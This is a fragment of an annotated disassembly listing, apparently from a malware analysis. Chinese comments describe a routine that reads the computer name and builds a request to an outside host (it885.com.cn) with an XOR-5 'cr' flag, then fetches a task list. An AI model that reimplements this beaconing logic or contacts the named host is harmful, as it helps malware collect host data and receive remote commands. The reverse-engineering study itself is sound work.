 text:004042BE ; 17:   fun_getMachineNameInfo(&Buffer);
text:004042BE                 push    eax             ; lpBuffer
text:004042BF                 call    fun_getMachineNameInfo ; 获取计算机名等信息
text:004042C4 ; 18:   sprintf(&v5, aSSMachinenameS, "http://www.it885.com.cn/web/", aGetAd31AspType, &Buffer);// get_ad3_1.asp?type=loadall
text:004042C4                 pop     ecx
text:004042C5                 lea     eax, [ebp+Buffer]
text:004042CB                 push    eax
text:004042CC                 push    offset aGetAd31AspType ; "get_ad3_1.asp?type=loadall"
text:004042D1                 push    offset aHttpWwwIt885Co ; "http://www.it885.com.cn/web/"
text:004042D6                 lea     eax, [ebp+var_1024]
text:004042DC                 push    offset aSSMachinenameS ; "%s%s&machinename=%s&cr=yes"
text:004042E1                 push    eax             ; cr参数，表示是否加密，加密算法为XOR 5
text:004042E2                 call    _sprintf
text:004042E7 ; 19:   if ( au_re_WSAStartup() )
text:004042E7                 add     esp, 14h
text:004042EA                 call    au_re_WSAStartup
text:004042EF                 test    eax, eax
text:004042F1                 jnz     short loc_404302
text:004042F3 ; 60:     dword_4295B0 = WSAGetLastError();
text:004042F3                 call    WSAGetLastError
text:004042F8                 mov     dword_4295B0, eax
text:004042FD                 jmp     loc_4043C8
text:00404302 ; ---------------------------------------------------------------------------
text:00404302 ; 23:       v0 = http_40127A((int)&v7, &v5);         // 请求获取任务列表
text:00404302
text:00404302 loc_404302:                             ; CODE XREF: fun_GetAndDecodeConfigFile+4D↑j
text:00404302                                         ; fun_GetAndDecodeConfigFile+D7↓j
text:00404302                 lea     eax, [ebp+var_1024]
text:00404308                 push    eax             ; char *
text:00404309                 lea     eax, [ebp+var_24]
text:0040430C                 push    eax             ; int
text:0040430D ; 21:     while ( 1 )
text:0040430D                 call    http_40127A     ; 请求任务列表